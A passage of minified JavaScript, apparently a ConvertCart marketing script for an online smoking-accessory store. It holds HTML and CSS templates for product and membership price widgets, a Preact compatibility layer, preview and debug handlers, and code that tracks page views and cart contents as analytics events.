</div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-48576568"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-price-91665844{display:none}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-member-price .cc-price-list{border:3px solid #e1251c;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-elite-price .cc-price-list{border:3px solid #1c355e;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap{display:flex;align-items:center;justify-content:space-between}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list{position:relative;width:32.5%}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-tooltip-content{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-price-list:after{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content{visibility:hidden;opacity:0;background:#fff;position:absolute;width:196px;bottom:calc(100% + 9px);left:0;right:0;text-align:left;transition:all 1s ease;padding:3px 5px;margin:auto;border:1.6px solid #bbb;z-index:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content .cc-contenet-area{font-size:12px;color:#000;line-height:1.4}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list{display:block;position:relative;background:none;width:100%;border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list:after{visibility:hidden;opacity:0;content:"";position:absolute;width:0;height:0;bottom:calc(100% + 3px);right:0;left:0;margin:auto;transition:all 1s ease;box-sizing:border-box;border-color:#fff #fff transparent transparent;border-style:solid;border-width:5px;-webkit-transform:rotate(135deg);transform:rotate(135deg);box-shadow:3px -2px 3px 0 rgb(14 30 37/18%);z-index:2;-webkit-transform-origin:0 0;transform-origin:0 0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner{border:1.8px solid #818898;border-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner{display:flex;align-items:center;justify-content:center;padding:5px;border-bottom:1.6px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner span{display:flex}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:15px;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon{position:relative;top:1px;margin-right:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon img{width:15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{position:relative;top:-1px;margin-left:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip img{width:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section{padding:10px 7px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{color:#818898;font-size:14px;font-weight:800}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{background:#ffd600;color:#2d2e34;font-size:12px;font-weight:700;line-height:1.1;padding:5px 25px 4px;border-radius:30px;margin:2px auto 0;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#e1251c}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section{min-height:61px;background:#e1251c;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#1c355e}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section{min-height:61px;background:#1c355e;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-tooltip-content{left:unset;right:0}@media only screen and (max-width:992px){.cc-pricing-table-wrap .price-table{display:none}.cc-price-91665844{display:block}.template-product #addtocartbox button#AddToCart:not([disabled]){background:#22a358;border:1px solid #1c355e}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:8px 8px 15px}.template-product #product-top .cc-pricing-table-banner-wrap{margin:15px 5px 0}.template-product #product-top #add-to-cart-target{margin:0 5px!important}}@media only screen and (max-width:770px){.template-product #product-top .cc-pricing-table-banner-wrap{margin:20px 0 0}.template-product #product-top #add-to-cart-target{margin:0!important}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:-.5px}}@media only screen and (max-width:600px){.template-product #product-top #addtocartbox{padding:17px 15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:14px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{font-size:11px;padding:3px 10px 4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{font-size:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:.4px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-price-91665844"> <div class="cc-price-inner"> <div class="cc-price-wrap"> <div class="cc-main-list cc-intial-price"> <button class="cc-price-list" type="button" aria-label="Market" title="Market"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> <span class="cc-heading-name"> Market </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/32e018a2.png" alt="Market" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Standard retail price before any discounts. </div> </div> </div> <div class="cc-main-list cc-member-price"> <button class="cc-price-list" type="button" aria-label="Member" title="Member"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/67eddcd5.png" alt="Free member" />\n                  </span> --\x3e <span class="cc-heading-name"> Member </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Free member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Become a Cabana Club member for free to unlock unbeatable prices + free shipping above $50. </div> </div> </div> <div class="cc-main-list cc-elite-price"> <button class="cc-price-list" type="button" aria-label="Elite" title="Elite"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/47aa5fa8.png" alt="Paid member" />\n                  </span> --\x3e <span class="cc-heading-name"> Elite </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Paid member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Upgrade to ELITE &amp; get our best prices, VIP perks, and free shipping on every order across top smoking accessory &amp; CBD sites. </div> </div> </div> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return d}});const c=o(n(57)),i=o(n(19)),r=o(n(0));function o(e){return e&&e.__esModule?e:{default:e}}const a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e);function l(e,t){const n=(0,r.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>(0,r.default)(e).on("load",t)))}(t).then((()=>{const c=n.attr("data-cc-src"),{body:i}=t.contentWindow.document;return(0,r.default)(i).append(e.snippets[c]),e.prepareContent(i)}))}class d extends c.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,i.default)(e,t,n).then((e=>s(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return r.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,r.default)(e),"iframe[data-cc-src]").toArray();return s(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>y,Component:()=>i.Component,Fragment:()=>i.Fragment,PureComponent:()=>N,Suspense:()=>s,cloneElement:()=>_,createContext:()=>i.createContext,createElement:()=>x,createFactory:()=>g,createPortal:()=>w,createRef:()=>i.createRef,default:()=>L,findDOMNode:()=>$,forwardRef:()=>T,hydrate:()=>f,isValidElement:()=>C,lazy:()=>l,memo:()=>E,render:()=>f,unmountComponentAtNode:()=>S,unstable_batchedUpdates:()=>O,useCallback:()=>c.useCallback,useContext:()=>c.useContext,useDebugValue:()=>c.useDebugValue,useEffect:()=>c.useEffect,useImperativeHandle:()=>c.useImperativeHandle,useLayoutEffect:()=>c.useLayoutEffect,useMemo:()=>c.useMemo,useReducer:()=>c.useReducer,useRef:()=>c.useRef,useState:()=>c.useState,version:()=>d});var c=n(26),i=n(15);function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e){var t=e.parentNode;t&&t.removeChild(e)}var a=i.options.__e;function s(){this.t=[]}function l(e){var t,n,c;function r(r){if(t||(t=e()).then((function(e){n=e.default}),(function(e){c=e})),c)throw c;if(!n)throw t;return(0,i.createElement)(n,r)}return r.displayName="Lazy",r.o=!0,r}i.options.__e=function(e,t,n){if(e.then&&n)for(var c,i=t;i=i.__p;)if((c=i.__c)&&c.i)return n&&(t.__e=n.__e,t.__k=n.__k),void c.i(e);a(e,t,n)},(s.prototype=new i.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,i._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var c=t[n];null!=c&&("function"!=typeof c.type&&c.__e?o(c.__e):c.__k&&e(c.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},s.prototype.render=function(e,t){return t.u?e.fallback:e.children};var d="16.8.0",p="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=i.options.event;function g(e){return x.bind(null,e)}function f(e,t,n){if(null==t.__k)for(;t.firstChild;)o(t.firstChild);return(0,i.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}i.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var m=function(){};function v(e){var t=this,n=e.container,c=(0,i.h)(m,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,i.render)(c,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,i.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,i.render)(c,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)),t.v=c,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)},null}function w(e,t){return(0,i.h)(v,{vnode:e,container:t})}m.prototype.getChildContext=function(){return this.props.context},m.prototype.render=function(e){return e.children};var b=function(e,t){return e?(0,i.toChildArray)(e).map(t):null},y={map:b,forEach:b,count:function(e){return e?(0,i.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,i.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:i.toChildArray};function x(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=i.h.apply(void 0,e),c=n.type,r=n.props;return"function"!=typeof c&&(r.defaultValue&&(r.value||0===r.value||(r.value=r.defaultValue),delete r.defaultValue),Array.isArray(r.value)&&r.multiple&&"select"===c&&((0,i.toChildArray)(r.children).forEach((function(e){-1!=r.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete r.value),function(e,t){var n,c,i;for(i in t)if(n=u.test(i))break;if(n)for(i in c=e.props={},t)c[u.test(i)?i.replace(/([A-Z0-9])/,"-$1").toLowerCase():i]=t[i]}(n,r)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(q.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",q))}(e),e}function _(e){return C(e)?k(i.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===p}function S(e){return!!e.__k&&((0,i.render)(null,e),!0)}var q={configurable:!0,get:function(){return this.class}};function P(e,t){for(var n in e)if(!(n in t))return!0;for(var c in t)if(e[c]!==t[c])return!0;return!1}function $(e){return e&&(e.base||1===e.nodeType&&e)||null}var N=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return P(this.props,e)||P(this.state,t)},t}(i.Component);function E(e,t){function n(e){var n=this.props.ref,c=n==e.ref;return!c&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):P(this.props,e))||!c}function c(t){return this.shouldComponentUpdate=n,(0,i.h)(e,r({},t))}return c.prototype.isReactComponent=!0,c.displayName="Memo("+(e.displayName||e.name)+")",c.o=!0,c}function I(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function T(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}i.Component.prototype.isReactComponent={},I(i.Component,"componentWillMount"),I(i.Component,"componentWillReceiveProps"),I(i.Component,"componentWillUpdate");var A=i.options.vnode;i.options.vnode=function(e){e.$$typeof=p,function(t){var n=e.type,c=e.props;if(c&&"string"==typeof n){var i={};for(var r in c)/^on(Ani|Tra)/.test(r)&&(c[r.toLowerCase()]=c[r],delete c[r]),i[r.toLowerCase()]=r;if(i.ondoubleclick&&(c.ondblclick=c[i.ondoubleclick],delete c[i.ondoubleclick]),i.onbeforeinput&&(c.onbeforeinput=c[i.onbeforeinput],delete c[i.onbeforeinput]),i.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(c.type))){var o=i.oninput||"oninput";c[o]||(c[o]=c[i.onchange],delete c[i.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),A&&A(e)};var O=function(e,t){return e(t)};const L=r({version:"16.8.0",Children:y,render:f,hydrate:f,unmountComponentAtNode:S,createPortal:w,createElement:x,createContext:i.createContext,createFactory:g,cloneElement:_,createRef:i.createRef,Fragment:i.Fragment,isValidElement:C,findDOMNode:$,Component:i.Component,PureComponent:N,memo:E,forwardRef:T,unstable_batchedUpdates:O,Suspense:s,lazy:l},c)},(e,t,n)=>{"use strict";const c=n(4),i=n(65),r=n(1),o=window,a=o.location,s=n(6),l=n(119),d=n(17),p=n(5);function u(e){s.setTestUser(e),e||(r.ccart("send","testUser",{}),l.show())}function h(e){const t=a.hash,n=o.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return c.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(a.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return f(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(a.search))return v(e,a.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return d(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function g(e,t){n.e(537).then((function(){var c=[n(132)];(n=>{e.usedCampaignTypes=n,new i(t,e)}).apply(null,c)})).catch(n.oe)}function f(e){const t=document.createElement("script");t.async=!0,t.src=e,p("body").then((e=>e&&e.appendChild(t)))}const m=e=>Math.random().toString().substr(2,e);function v(e,t){c.enableTemp(),c.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return d(n).then((n=>{const{variants:c,previewVariant:i,errorMsg:r}=n;if(r)alert(r);else{const r=c[i];if("component"===r.type||"componentv2"===r.type||"componentv3"===r.type||"js"===r.type){const c=`ccjsonp${m(6)}`;window[c]=c=>{e.usedVariants[t]=c,g(e,n)},f(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${c}`)}else g(e,n)}})).catch(r.rpt(`preview-${t}`)),/ccart-screenshot/.test(a.search)||u(!0),!0}t.run=function(e,t){const n=o.location.protocol;c.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const a=o[o.ccartObj],d={},p=h(t);return r(o).on("hashchange",(()=>h(t))),p||(s.isTestUser()&&l.show(),e.forEach((e=>{d[e.id]=new i(e,t)}))),a.preview=e=>v(t,e),a.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=d[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),a.widgets=d,p}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const c=n[e]||[];for(let e=0;e<c.length;e++)c[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function c(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(c,1e3)}t.show=function(){clearTimeout(n),setTimeout(c,0)}},(e,t,n)=>{"use strict";const c=n(1),i=window;let r=-1;function o(){const{ccLayer:e}=i;if(e)for(let t=r+1;t<e.length;t+=1)c.ccart("send","evv1",e[t]),r=t}t.main=function(){setInterval(o,50)}},(e,t,n)=>{"use strict";const c=n(1),i=n(0),r=n(122),o=n(73),a=n(123),s=n(72),l=n(5),d=n(76),{parse:p}=n(124),{track:u}=n(125),h=new Date("2018-01-01").getTimezoneOffset();let g="dc3";g=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const f=window,{location:m}=f,{pathname:v}=m;function w(e){e.src="scraping",c.ccart("send","evv1",e)}const b=f.localStorage,y="cc-cart-total",x="cc-cart-length";let k,_=0,C=!1;function S(e){const{currency:t}=e,n=JSON.parse(b.getItem(y)||0),c=e.total_price/100,i=n!==c;if(i&&b.setItem(y,JSON.stringify(c)),C||i){const n=C?"cartViewed":"miniCartViewed";C=!1,w(r.fix({ccEvent:n,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,sku:e.sku,quantity:e.quantity,image:e.image,url:`${f.location.origin}${e.url}`,price:`${t} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${t} ${(e.total_price/100).toFixed(2)}`:void 0}))}}function q(){const e=i(".totals.grid .totals__subtotal-value").text().trim().replace(/[^0-9.]/gi,""),t=parseFloat(e||0);let n=JSON.parse(b.getItem(x)||0);const c=n!==t;if(c&&b.setItem(x,JSON.stringify(t)),c||C){n=t,_++;C=!1,_<=9&&d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}))}}const P=()=>window.location.pathname;let $=P(),N=!0;function E(e){if("/cart"===window.location.pathname)C=!0,d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}));else if("/search"===window.location.pathname){w({ccEvent:"productsSearched",query:p(m.search.substr(1)).q})}else if("https://www.smokecartel.com/"===window.location.href)w({ccEvent:"homepageViewed",url:a.clean()});else{l("footer").then((()=>{if(/\/products\//.test(window.location.href)){const e=f.ShopifyAnalytics.meta&&f.ShopifyAnalytics.meta.product&&f.ShopifyAnalytics.meta.product.id;setTimeout((()=>{w(s.fix({ccEvent:"productViewed",id:e,name:window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product.variants[0].name,url:a.clean(),image:i('meta[property="og:image"]').attr("content"),price:`${i('meta[property="og:price:currency"]').attr("content")} ${i('meta[property="og:price:amount"]').attr("content")}`,inStock:/Add to Cart/i.test(i(".product-form__submit.button.button--primary span.btn-text > span").text().trim())}))}),200)}else if(/\/collections\//.test(window.location.href)&&"https://www.smokecartel.com/collections/subscriptions"!==window.location.href){const e=window.location.pathname.split("/"),t=(e[e.length-1]||e[e.length-2]).replace("-"," ");w({ccEvent:"categoryViewed",id:f.ShopifyAnalytics.meta.page.resourceId,name:i(".template-collection .collection-header h1.section-header__title").text().trim()||t,url:a.clean()})}else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/"),t=e[e.length-1]||e[e.length-2];w({ccEvent:"blogViewed",id:f.ShopifyAnalytics.meta.page.resourceId||t,name:i(".template-blog h1.mag-title").text().trim()||i(".template-blog .template-article header h1").text().trim()||i(".template-article h1").text().trim()||i(".template-blog h1").text().trim(),url:a.clean()})}else"https://www.smokecartel.com/pages/build-a-custom-bong"===window.location.href?w({ccEvent:"buildaCustomBongViewed"}):"https://www.smokecartel.com/a/market"===window.location.href?w({ccEvent:"sellOnSmokeCartel"}):"https://www.smokecartel.com/pages/likes"===window.location.href?w({ccEvent:"likeViewed"}):"https://www.smokecartel.com/pages/recently-viewed"===window.location.href?w({ccEvent:"recentlyViewed"}):"https://www.smokecartel.com/pages/coupons-discounts"===window.location.href?w({ccEvent:"coupons&DiscountsViewed"}):"https://www.smokecartel.com/pages/headshop-cbd-dispensary-credit-card-processing"===window.location.href?w({ccEvent:"creditCardProcessing"}):"https://www.smokecartel.com/tools/returns"===window.location.href?w({ccEvent:"returnItem"}):"https://www.smokecartel.com/pages/rewards"===window.location.href?w({ccEvent:"rewardProgram"}):"https://www.smokecartel.com/pages/shipping-policy-at-smokecartel"===window.location.href?w({ccEvent:"shippingPolicy"}):"https://www.smokecartel.com/pages/refund-policy"===window.location.href?w({ccEvent:"return&RefundPolicy"}):"https://www.smokecartel.com/collections/subscriptions"===window.location.href&&w({ccEvent:"subscriptionBoxesViewed"})}))}}t.main=function(e){var t;o(((e,t,n)=>"change"===n)),t=()=>E(),setInterval((()=>{if(N){const e=window.onPageChangeQ||[];for(let t=0;t<e.length;t+=1)e[t]();N=!1}const e=P();if($!==e){$=e;const n=window.onPageChangeQ||[];for(let e=0;e<n.length;e+=1)n[e]();c.ccart("send","pageview",!0),t()}}),250),i(document).ready((()=>E())),"/pages/about-us"===v?w({ccEvent:"ourStoryViewed"}):"/pages/why-shop-at-an-online-headshop"===v?w({ccEvent:"whyChooseUspageViewed"}):"/pages/press"===v?w({ccEvent:"pressKitViewed"}):"/pages/shipping-policy-at-smokecartel"===v?w({ccEvent:"shippingViewed"}):"/pages/refund-policy"===v?w({ccEvent:"returnsAndRefundsViewed"}):"/pages/price-match-policy"===v?w({ccEvent:"priceMatchPolicyViewed"}):"/pages/membership-terms-and-conditions"===v&&w({ccEvent:"memberShippageViewed"}),k=setInterval(q,500);const n={addToCart:[".product-form__submit.button"],shop:["nav.header__menu > ul > li:nth-child(1)"],deals:["nav.header__menu 